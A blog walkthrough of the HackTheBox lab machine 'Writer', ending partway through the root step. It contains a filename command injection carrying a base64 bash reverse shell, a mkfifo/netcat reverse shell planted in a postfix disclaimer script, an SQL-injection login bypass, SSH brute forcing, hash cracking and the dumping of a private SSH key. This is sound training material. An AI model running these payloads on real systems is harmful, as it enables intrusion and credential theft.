Walk-through of Writer from HackTheBox
Machine Information

Writer is a medium machine on HackTheBox. We start by enumerating a website that leads us to a login page, which is easily bypassed to get to a dashboard. Investigation reveals the filename of uploaded images is not correctly sanitised, so we use this to get a reverse shell. We find credentials for a mySQL database, which in turn gives us a user hash. We crack that and connect via SSH, to find our escalation path is via Postfix. This leads us to connect as a second user, where we find misconfigured permissions allow us to take advantage of a conf.d folder to connect a shell as root.
For a medium box this is quite involved. So I hope you enjoy it like I did.
Skills required are web and OS enumeration, and using Burp to investigate. Skills learned are a detailed look at postfix and how to work with it. Plus working with file sanitization and how to take advantage of it.
| Details | |
|---|---|
| Hosting Site | HackTheBox |
| Link To Machine | HTB - Medium - Writer |
| Machine Release Date | 31st July 2021 |
| Date I Completed It | 18th October 2021 |
| Distribution Used | Kali 2021.3 – Release Info |
Initial Recon
As always let’s start with Nmap:
┌──(root💀kali)-[~/htb/writer]
└─# ports=$(nmap -p- --min-rate=1000 -T4 10.10.11.101 | grep ^[0-9] | cut -d '/' -f 1 | tr '\n' ',' | sed s/,$//)

┌──(root💀kali)-[~/htb/writer]
└─# nmap -p$ports -sC -sV -oA writer 10.10.11.101
Starting Nmap 7.91 ( https://nmap.org ) at 2021-10-11 21:49 BST
Nmap scan report for 10.10.11.101
Host is up (0.025s latency).

PORT    STATE SERVICE     VERSION
22/tcp  open  ssh         OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 98:20:b9:d0:52:1f:4e:10:3a:4a:93:7e:50:bc:b8:7d (RSA)
|   256 10:04:79:7a:29:74:db:28:f9:ff:af:68:df:f1:3f:34 (ECDSA)
|_  256 77:c4:86:9a:9f:33:4f:da:71:20:2c:e1:51:10:7e:8d (ED25519)
80/tcp  open  http        Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Story Bank | Writer.HTB
139/tcp open  netbios-ssn Samba smbd 4.6.2
445/tcp open  netbios-ssn Samba smbd 4.6.2
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Host script results:
|_clock-skew: 14m43s
|_nbstat: NetBIOS name: WRITER, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb2-security-mode:
|   2.02:
|_    Message signing enabled but not required
| smb2-time:
|   date: 2021-10-11T21:04:05
|_  start_date: N/A

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 13.19 seconds
We have SSH, SMB and a website on port 80. As we don’t see SMB too often on Linux CTF so I started there, but first add the IP to our hosts file:
┌──(root💀kali)-[~/htb/writer]
└─# echo "10.10.11.101 writer.htb" >> /etc/hosts
SMBMap
Now let’s use smbmap:
┌──(root💀kali)-[~/htb/writer]
└─# smbmap -H writer.htb
[+] IP: writer.htb:445  Name: unknown
        Disk                 Permissions     Comment
        ----                 -----------     -------
        print$               NO ACCESS       Printer Drivers
        writer2_project      NO ACCESS
        IPC$                 NO ACCESS       IPC Service (writer server (Samba, Ubuntu))
Enum4Linux
No open shares, let’s have a look with enum4linux:
┌──(root💀kali)-[~/htb/writer]
└─# enum4linux -a writer.htb
Starting enum4linux v0.8.9 ( http://labs.portcullis.co.uk/application/enum4linux/ ) on Mon Oct 11 22:04:49 2021

 ==========================
|    Target Information    |
 ==========================
Target ........... writer.htb
RID Range ........ 500-550,1000-1050
Username ......... ''
Password ......... ''
Known Usernames .. administrator, guest, krbtgt, domain admins, root, bin, none

 =====================================================================
|    Users on writer.htb via RID cycling (RIDS: 500-550,1000-1050)    |
 =====================================================================
[I] Found new SID: S-1-22-1
[I] Found new SID: S-1-5-21-1663171886-1921258872-720408159
[I] Found new SID: S-1-5-32
S-1-22-1-1000 Unix User\kyle (Local User)
S-1-22-1-1001 Unix User\john (Local User)
S-1-5-21-1663171886-1921258872-720408159-1000 WRITER\kyle (Local User)

enum4linux complete on Mon Oct 11 22:06:30 2021
I chopped out most of the output, but above we see two users have been found, kyle and john. I set Hydra attempting to crack the password for those two accounts with rockyou wordlist. This is a useful article if you want to know more options for SSH brute forcing.
If you want to get to user following the intended path then carry on here. If you want to do the much quicker easy path scroll down to that section further down.
Intended Path

While that was running I had a look at the website on port 80:
Feroxbuster
It’s a static blog with a number of articles with nothing obvious at first glance. I did notice a user admin@writer.htb on the About page. Let’s have a look with feroxbuster:
┌──(root💀kali)-[~/htb/writer]
└─# feroxbuster --url http://writer.htb

 ___  ___  __   __     __      __         __   ___
|__  |__  |__) |__) | /  `    /  \ \_/ | |  \ |__
|    |___ |  \ |  \ | \__,    \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓                 ver: 2.3.3
───────────────────────────┬──────────────────────
 🎯  Target Url            │ http://writer.htb
 🚀  Threads               │ 50
 📖  Wordlist              │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
 👌  Status Codes          │ [200, 204, 301, 302, 307, 308, 401, 403, 405, 500]
 💥  Timeout (secs)        │ 7
 🦡  User-Agent            │ feroxbuster/2.3.3
 💉  Config File           │ /etc/feroxbuster/ferox-config.toml
 🔃  Recursion Depth       │ 4
───────────────────────────┴──────────────────────
 🏁  Press [ENTER] to use the Scan Cancel Menu™
──────────────────────────────────────────────────
200      110l      347w     4905c http://writer.htb/contact
302        4l       24w      208c http://writer.htb/logout
200       75l      320w     3522c http://writer.htb/about
301        9l       28w      309c http://writer.htb/static
301        9l       28w      313c http://writer.htb/static/img
302        4l       24w      208c http://writer.htb/dashboard
301        9l       28w      316c http://writer.htb/static/vendor
301        9l       28w      328c http://writer.htb/static/components/sidebar
403        9l       28w      275c http://writer.htb/server-status
200       35l       99w     1443c http://writer.htb/administrative
[####################] - 2m    449985/449985  0s      found:20      errors:46
[####################] - 2m     29999/29999   213/s   http://writer.htb
[####################] - 2m     29999/29999   230/s   http://writer.htb/static
[####################] - 2m     29999/29999   229/s   http://writer.htb/static/img
[####################] - 2m     29999/29999   225/s   http://writer.htb/static/vendor
[####################] - 2m     29999/29999   222/s   http://writer.htb/static/components/sidebar
From the list we see the folder /administrative had a 200 response, let’s look at that:

SQLi Bypass
We have an admin login page. I tried a few standard credentials which didn’t work, so I used this SQLi cheat sheet to see if we can bypass the login:

That worked and I ended up at the dashboard:

Clicking the three dashes on the left and selecting Stories gets us here:

Clicking the edit button on the right of the first story brings us to this page:

The browse button let’s us upload a picture, trying something other than .jpg gives an error:

Image File Manipulation
However a double file extension like .jpg.php works. So suggests it’s not correctly sanitizing the input. We can test by creating an empty file with jpg extension and then a comment after:
┌──(root💀kali)-[~/htb/writer]
└─# touch 'test.jpg; `pencer`'
Upload file then intercept with Burp to see what happens:

We see it isn’t stripped at this point, if we forward the request it appears to have saved the file.
Looking back at the feroxbuster scan from earlier we see it found a folder for images, we can look inside with curl:
┌──(root💀kali)-[~/htb/writer]
└─# curl http://writer.htb/static/img/
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
<tr><td valign="top"><img src="/icons/image2.gif" alt="[IMG]"></td><td><a href="home-bg.jpg">home-bg.jpg</a></td><td align="right">2021-05-15 11:42 </td><td align="right">1.0M</td><td> </td></tr>
<tr><td valign="top"><img src="/icons/image2.gif" alt="[IMG]"></td><td><a href="image-wide.svg">image-wide.svg</a></td><td align="right">2021-05-15 14:10 </td><td align="right">421 </td><td> </td></tr>
<tr><td valign="top"><img src="/icons/image2.gif" alt="[IMG]"></td><td><a href="index.jpg">index.jpg</a></td><td align="right">2021-05-17 21:48 </td><td align="right">2.4M</td><td> </td></tr>
<tr><td valign="top"><img src="/icons/image2.gif" alt="[IMG]"></td><td><a href="lifesleftovers.jpg">lifesleftovers.jpg</a></td><td align="right">2021-05-17 22:18 </td><td align="right">178K</td><td> </td></tr>
<tr><td valign="top"><img src="/icons/image2.gif" alt="[IMG]"></td><td><a href="test.jpg">test.jpg</a></td><td align="right">2021-10-12 22:12 </td><td align="right">264 </td><td> </td></tr>
<tr><td valign="top"><img src="/icons/unknown.gif" alt="[IMG]"></td><td><a href="test.jpg;%20%60pencer%60">test.jpg; `pencer`</a></td><td align="right">2021-10-13 21:36 </td><td align="right"> 0 </td><td> </td></tr>
We see my original test.jpg in there at the bottom, and this second file with the added word after the file name so we know where the files end up when successfully uploaded.
This second part took me a while to figure out but what we can do is use the image_url parameter to get code execution. First create a string containing our commands to connect a reverse shell, I just used a classic PenTestMonkey one:
┌──(root💀kali)-[~/htb/writer]
└─# echo -n "bash -c 'bash -i >& /dev/tcp/10.10.15.27/1337 0>&1'" | base64
YmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNS4yNy8xMzM3IDA+JjEn
I’ve base64 encoded to avoid any problems when it’s uploaded.
Now create a new image file with our shell code appended like we tested before:
touch 'pencer.jpg; `echo YmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNS4yNy8xMzM3IDA+JjEn | base64 -d | bash `;'
Above I’ve used echo to pass the encoded shell to base64 -d to decode it back to the original, and then pass to bash to execute it.
Now we need to upload the file like before by browsing one of the existing stories and selecting it, then saving it. We can check it was uploaded with curl again:
┌──(root💀kali)-[~/htb/writer]
└─# curl http://writer.htb/static/img/
<SNIP>
<tr><td valign="top"><img src="/icons/unknown.gif" alt="[ ]"></td><td><a href="pencer.jpg;%20%60echo%20YmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNS4yNy8xMzM3IDA+JjEn%20%7c%20base64%20-d%20%7c%20bash%20%60;">pencer.jpg; `echo YmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNS4yNy8xMzM3IDA+JjEn | base64 -d | bash `;</a></td><td align="right">2021-10-13 21:48 </td><td align="right"> 0 </td><td> </td></tr>
Finally we upload our image with shell appended again, but this time catch it in Burp and add the path to the file:

Here we’ve used the file path we worked out before, and added our already uploaded image to the image_url section using it. When you click Forward in Burp that added extra gets executed by the web server, so make sure you have a netcat listener waiting on the port you used earlier when creating the string.
WWW-data Shell
After the upload switch to netcat to see we have a shell connected:
┌──(root💀kali)-[~/htb/writer]
└─# nc -nlvp 1337
listening on [any] 1337 ...
connect to [10.10.15.27] from (UNKNOWN) [10.10.11.101] 53962
bash: cannot set terminal process group (1073): Inappropriate ioctl for device
bash: no job control in this shell
www-data@writer:/$
Upgrade terminal before we carry on:
www-data@writer:/$ which python
which python
www-data@writer:/$ which python3
which python3
/usr/bin/python3

www-data@writer:/$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'

www-data@writer:/$ ^Z
zsh: suspended  nc -nlvp 1337
┌──(root💀kali)-[~/htb/writer]
└─# stty raw -echo; fg
[1]  + continued  nc -nlvp 1337

www-data@writer:/$ export TERM=xterm
www-data@writer:/$ stty rows 52 cols 237
Looking around I found a mysql folder in /etc:
www-data@writer:/etc/mysql$ ls -lsa
4 drwxr-xr-x   2 root root 4096 May 18 15:51 conf.d
4 -rwxr-xr-x   1 root root 1620 May  9 18:20 debian-start
4 -rw-------   1 root root  261 May 18 15:51 debian.cnf
4 -rw-r--r--   1 root root  972 May 19 12:34 mariadb.cnf
4 drwxr-xr-x   2 root root 4096 May 18 15:51 mariadb.conf.d
0 lrwxrwxrwx   1 root root   24 May 18 15:51 my.cnf -> /etc/alternatives/my.cnf

www-data@writer:/etc/mysql$ cat my.cnf
<SNIP>

[client]
database = dev
user = djangouser
password = <HIDDEN>
default-character-set = utf8
MySQL Enumeration
Using the creds I enumerated the mysql server to find a user hash:
www-data@writer:/etc/mysql$ mysql -u djangouser -p<HIDDEN> -e 'show databases;'
+--------------------+
| Database           |
+--------------------+
| dev                |
| information_schema |
+--------------------+

www-data@writer:/etc/mysql$ mysql -u djangouser -p<HIDDEN> -e 'show tables;'
+----------------------------+
| Tables_in_dev              |
+----------------------------+
| auth_group                 |
| auth_group_permissions     |
| auth_permission            |
| auth_user                  |
| auth_user_groups           |
| auth_user_user_permissions |
| django_admin_log           |
| django_content_type        |
| django_migrations          |
| django_session             |
+----------------------------+

www-data@writer:/etc/mysql$ mysql -u djangouser -p<HIDDEN> -e 'select * from auth_user;'
+----+------------------------+------------+--------------+----------+------------+-----------+-----------------+----------+-----------+----------------------------+
| id | password               | last_login | is_superuser | username | first_name | last_name | email           | is_staff | is_active | date_joined                |
+----+------------------------+------------+--------------+----------+------------+-----------+-----------------+----------+-----------+----------------------------+
|  1 | pbkdf2_sha256$<HIDDEN> | NULL       |            1 | kyle     |            |           | kyle@writer.htb |        1 |         1 | 2021-05-19 12:41:37.168368 |
+----+------------------------+------------+--------------+----------+------------+-----------+-----------------+----------+-----------+----------------------------+
Hashcat
Let’s take the hash and crack it:
┌──(root💀kali)-[~/htb/writer]
└─# echo "pbkdf2_sha256<SNIP>6l5dpuXM4A=" > hash.txt

┌──(root💀kali)-[~/htb/writer]
└─# nth --file hash.txt
  _   _                           _____ _           _          _   _           _
 | \ | |                         |_   _| |         | |        | | | |         | |
 |  \| | __ _ _ __ ___   ___ ______| | | |__   __ _| |_ ______| |_| | __ _ ___| |__
 | . ` |/ _` | '_ ` _ \ / _ \______| | | '_ \ / _` | __|______|  _  |/ _` / __| '_ \
 | |\  | (_| | | | | | |  __/      | | | | | | (_| | |_       | | | | (_| \__ \ | | |
 \_| \_/\__,_|_| |_| |_|\___|      \_/ |_| |_|\__,_|\__|      \_| |_/\__,_|___/_| |_|

pbkdf2_sha256<SNIP>6l5dpuXM4A=

Most Likely
Django(PBKDF2-HMAC-SHA256), HC: 10000 JtR: django
Fire up hashcat and rockyou:
┌──(root💀kali)-[~/htb/writer]
└─# hashcat hash.txt /usr/share/wordlists/rockyou.txt -m 10000
hashcat (v6.1.1) starting...

OpenCL API (OpenCL 1.2 pocl 1.6, None+Asserts, LLVM 9.0.1, RELOC, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
=============================================================================================================================
* Device #1: pthread-Intel(R) Core(TM) i7-8850H CPU @ 2.60GHz, 1422/1486 MB (512 MB allocatable), 4MCU

Dictionary cache built:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344392
* Bytes.....: 139921507
* Keyspace..: 14344385
* Runtime...: 1 sec

<HIDDEN>

Session..........: hashcat
Status...........: Cracked
Hash.Name........: Django (PBKDF2-SHA256)
Hash.Target......: pbkdf2_sha256$260000$wJO3ztk0fOlcbssnS1wJPD$bbTyCB8...uXM4A=
Time.Started.....: Thu Oct 14 22:06:04 2021 (1 min, 5 secs)
Time.Estimated...: Thu Oct 14 22:07:09 2021 (0 secs)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:      157 H/s (18.67ms) @ Accel:256 Loops:512 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests
Progress.........: 10240/14344385 (0.07%)
Rejected.........: 0/10240 (0.00%)
Restore.Point....: 9216/14344385 (0.06%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:259584-259999
Candidates.#1....: rubberducky -> 1asshole

Started: Thu Oct 14 22:04:54 2021
Stopped: Thu Oct 14 22:07:09 2021
We have the password for kyle after a few minutes.
Easy Path
Instead of all that effort to get the password for Kyle we could have just brute forced it. Here’s what happened when I set Hydra going right near the start of this walk through:
Hydra
┌──(root💀kali)-[~/htb/writer]
└─# hydra -l kyle -P /usr/share/wordlists/rockyou.txt ssh://writer.htb -t 64
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-10-11 22:12:46
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344399 login tries (l:1/p:14344399), ~224132 tries per task
[DATA] attacking ssh://writer.htb:22/

[STATUS] 762.00 tries/min, 762 tries in 00:01h, 14343741 to do in 313:44h, 64 active
[STATUS] 517.67 tries/min, 1553 tries in 00:03h, 14342975 to do in 461:47h, 64 active
[STATUS] 468.29 tries/min, 3278 tries in 00:07h, 14341250 to do in 510:26h, 64 active
[STATUS] 453.93 tries/min, 6809 tries in 00:15h, 14337719 to do in 526:26h, 64 active
[22][ssh] host: writer.htb   login: kyle   password: <HIDDEN>
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-10-11 22:34:00
Yep, twenty minutes and it had got me to the same point as all that work on the intended path! Of course we are here to learn so hopefully you did it the proper way.
User Kyle Access
With the passowrd for Kyle we can now log in via SSH:
┌──(root💀kali)-[~/htb/writer]
└─# ssh kyle@writer.htb
The authenticity of host 'writer.htb (10.10.11.101)' can't be established.
ECDSA key fingerprint is SHA256:GX5VjVDTWG6hUw9+T11QNDaoU0z5z9ENmryyyroNIBI.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'writer.htb,10.10.11.101' (ECDSA) to the list of known hosts.
kyle@writer.htb's password:
Welcome to Ubuntu 20.04.2 LTS (GNU/Linux 5.4.0-80-generic x86_64)

Last login: Mon Oct 11 15:31:14 2021 from 10.10.14.202
kyle@writer:~$
Grab the flag first:
kyle@writer:~$ cat user.txt
<HIDDEN>
Now checking user we see a group called filter:
kyle@writer:~$ id
uid=1000(kyle) gid=1000(kyle) groups=1000(kyle),997(filter),1002(smbgroup)
Exploiting Postfix
We can search to see which files that group has access to:
kyle@writer:~$ find / -group filter -type f 2>/dev/null
/etc/postfix/disclaimer

kyle@writer:~$ file /etc/postfix/disclaimer
/etc/postfix/disclaimer: POSIX shell script, ASCII text executable

kyle@writer:~$ cat /etc/postfix/disclaimer
#!/bin/sh
# Localize these.
INSPECT_DIR=/var/spool/filter
SENDMAIL=/usr/sbin/sendmail

# Get disclaimer addresses
DISCLAIMER_ADDRESSES=/etc/postfix/disclaimer_addresses

# Exit codes from <sysexits.h>
EX_TEMPFAIL=75
EX_UNAVAILABLE=69
<SNIP>
This file is used with postfix which is the default mail transfer agent for Ubuntu. We can assume our path to escalation is via this file as it’s explicitly owned by a group our user is in. Some background reading here helped understand how postfix and disclaimers work.
First we check postfix is running:
kyle@writer:/etc/postfix$ netstat -punta | grep 25
(Not all processes could be identified, non-owned process info
 will not be shown, you would have to be root to see it all.)
tcp   0   0 127.0.0.1:25     0.0.0.0:*      LISTEN      -

kyle@writer:/etc/postfix$ ps -ef | grep postfix
root        2763       1  0 21:13 ?        00:00:00 /usr/lib/postfix/sbin/master -w
postfix     2764    2763  0 21:13 ?        00:00:00 pickup -l -t unix -u -c
postfix     2765    2763  0 21:13 ?        00:00:00 qmgr -l -t unix -u
postfix     2770    2763  0 21:13 ?        00:00:00 tlsmgr -l -t unix -u -c
kyle        5826    4023  0 22:12 pts/0    00:00:00 grep --color=auto postfix

kyle@writer:/etc/postfix$ systemctl status postfix
postfix.service - Postfix Mail Transport Agent
   Loaded: loaded (/lib/systemd/system/postfix.service; enabled; vendor preset: enabled)
   Active: active (exited) since Thu 2021-10-14 21:13:53 UTC; 59min ago
   Process: 2766 ExecStart=/bin/true (code=exited, status=0/SUCCESS)
   Main PID: 2766 (code=exited, status=0/SUCCESS)
Looking back at the disclaimer file I see the timestamp is changing:
kyle@writer:/etc/postfix$ ls -l disclaimer
-rwxrwxr-x 1 root filter  1021 Oct 14 22:04 disclaimer

kyle@writer:/etc/postfix$ ls -l
-rwxrwxr-x 1 root filter  1101 Oct 14 22:08 disclaimer
I tried editing the disclaimer file and putting a comment in it, which was removed when the timestamp updated. So this confirms we have a limited window to alter the disclaimer file and send an email to trigger it to run.
There’s also this file which shows the addresses that will have the disclaimer script ran against them:
kyle@writer:/etc/postfix$ cat disclaimer_addresses
root@writer.htb
kyle@writer.htb
This article confirms the disclaimer script has been changed to use the addresses file, so we know we need to send an email to/from one of those addresses to trigger it.
We need a way to send a local email on the box, and a quick search found this send mail script on RealPython which we can use.
We can chop out a lot and make it simpler, create a blank file:
kyle@writer:~$ nano /dev/shm/sendmail.py
Paste our version of the Python in it and save:
import smtplib

try:
    server = smtplib.SMTP('localhost')
    server.sendmail('kyle@writer.htb', 'john@writer.htb', 'Shell Time!')
    print("Mail sent")
except error:
    print("Mail failed to send")
finally:
    server.quit()
Now copy the disclaimer file to /dev/shm and edit so we have our reverse shell at the start:
#!/bin/sh
# Localize these.

rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.15.39 4444 >/tmp/f

INSPECT_DIR=/var/spool/filter
SENDMAIL=/usr/sbin/sendmail

# Get disclaimer addresses
DISCLAIMER_ADDRESSES=/etc/postfix/disclaimer_addresses
<SNIP>
Next we need to copy our modified disclaimer file back to the postfix folder, and then cause it to trigger by sending an email:
kyle@writer:~$ cp /dev/shm/disclaimer /etc/postfix/disclaimer && python3 /dev/shm/sendmail.py
Mail sent
User John Access
Switch to our waiting netcat listener to see we have our shell connected:
┌──(root💀kali)-[~]
└─# nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.15.39] from (UNKNOWN) [10.10.11.101] 36350
/bin/sh: 0: can't access tty; job control turned off
$
Let’s have a look around:
$ whoami
john

$ id
uid=1001(john) gid=1001(john) groups=1001(john)

$ cd /home/john
$ ls -la
-rw-r--r-- 1 john john 3771 May 14 18:19 .bashrc
drwx------ 2 john john 4096 Jul 28 09:19 .cache
-rw-r--r-- 1 john john  807 May 14 18:19 .profile
drwx------ 2 john john 4096 Jul  9 12:29 .ssh

$ ls -lsa .ssh
4 -rw-r--r-- 1 john john  565 Jul  9 12:29 authorized_keys
4 -rw------- 1 john john 2602 Jul  9 12:29 id_rsa
4 -rw-r--r-- 1 john john  565 Jul  9 12:29 id_rsa.pub

$ cat .ssh/id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
<SNIP>
BwT0yAhKXBsBk18mx8roPS+wd9MTZ7XAUX6F2mZ9T12aIYQCajbzpd+fJ/N64NhIxRh54f
Nwy7uLkQ0cIY6XAAAAC2pvaG5Ad3JpdGVyAQIDBAUGBw==
-----END OPENSSH PRIVATE KEY-----
I found John has a .ssh folder with his keys in it. I copied it to Kali and used that to SSH in for a better shell:
┌──(root💀kali)-[~/htb/writer]
└─# nano id_rsa

┌──(root💀kali)-[~/htb/writer]
└─# chmod 600 id_rsa

┌──(root💀kali)-[~/htb/writer]
└─# ssh -i id_rsa john@writer.htb
Welcome to Ubuntu 20.04.2 LTS (GNU/Linux 5.4.0-80-generic x86_64)

Last login: Wed Jul 28 09:19:58 2021 from 10.10.14.19
john@writer:~$
Now we are in via SSH we can have another look:
john@writer:~$ id
uid=1001(john) gid=1001(john) groups=1001(john),1003(management)
Exploiting apt.conf.d
We can see John is in a group called management, like we did for Kyle let’s see what this group gives access to:
john@writer:~$ find / -group management 2>/dev/null
/etc/apt/apt.conf.d

john@writer:~$ ls -lsa /etc/apt
total 36
4 drwxr-xr-x   7 root root       4096 Jul  9 10:59 .
4 drwxr-xr-x 102 root root       4096 Jul 28 06:32 ..
4 drwxrwxr-x   2 root management 4096 Jul 28 09:24 apt.conf.d
4 drwxr-xr-x   2 root root       4096 Jul  9 10:59 auth.conf.d
4 drwxr-xr-x   2 root root       4096 Jul  9 10:59 preferences.d
4 -rw-r--r--   1 root root       2777 May 13 21:57 sources.list
4 -rw-r--r--   1 root root       2743 Feb  1  2021 sources.list.curtin.old
